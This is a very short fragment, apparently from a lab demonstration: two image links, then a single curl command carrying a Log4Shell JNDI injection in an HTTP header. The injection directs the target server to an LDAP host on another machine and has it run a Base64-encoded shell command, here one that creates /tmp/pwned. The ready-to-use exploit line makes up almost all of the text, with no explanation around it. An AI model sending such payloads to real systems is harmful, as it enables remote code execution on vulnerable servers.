 curl 192.168.48.190:8080 -H 'X-Api-Version: ${jndi:ldap://192.168.38.173:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'